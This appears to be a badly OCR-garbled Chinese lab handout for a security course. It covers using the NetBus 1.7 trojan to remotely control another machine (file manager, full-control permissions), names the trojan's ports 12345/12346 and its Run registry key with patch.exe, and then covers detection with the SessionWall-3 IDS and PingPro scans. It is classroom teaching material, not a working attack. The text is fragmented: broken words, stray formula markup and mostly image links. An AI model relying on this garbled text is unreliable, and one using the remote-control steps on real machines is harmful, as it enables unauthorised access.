



## $NetBUS$

#### 实验目的: **NetBusl**.**7** 的界面所对应的功能,能够在 **NetBus** 中远程控制对方

- 1 LINC teacher\share NetBus
- 2 Administrator
- 3 IP Connect



#### 4 File Manager>Show Files

 $5<sub>2</sub>$ 





Read Write

FullControl







etBus NetBus and the NetBus **NetBus** 



 $6<sub>z</sub>$ 



#### $NetBus$

7 2 NetBus 8 l: Sniffer Pro NetBus 12345 12346 NetBus HKEY\_LOCAL\_MACHlNE SOFTWARE Microsofi Windows CurrentVersion\Run patch exe HKEY\_CURRENT\_USER Patch Settings ServerPwd

## $NetBus$



## $SessiOnWall$

 $\sum_{n=1}^{\infty}$  **IDS**  $\sum_{n=1}^{\infty}$  **CASessionWall** 

hacker hacker that hacker hacker that  $\mathbb{R}^n$ 

1 单击开始>程序>Session Wall>SessionWail-3,打开 SessionWall



- 2 PingPro
- 3 PingPro Scan
- 4 Pin9 Pro Address End Address End Address End Address 2  $192 \t168 \t1 \t x(x)$ )



- 
- 

6 SessionWall

7 SessionWall SessionWall Detected Security





8 Detected Security Violations SessionWall 9 PingPro

SessionWall

## SessiOnwall

#### $S$ essionWall **IDS**

- 1 SessionWall-3
- 2 HTTP FTP
- 3 SessionWall





 $4<sub>1</sub>$ 

5 **5** Progress>Station Traffic Over Time





ITA 等主机级的 IDS

## $SessiOnWall$

#### $S$ essionWall

l SessiOnWall

2 Functions IntrsiOn Attempt Detection Rules

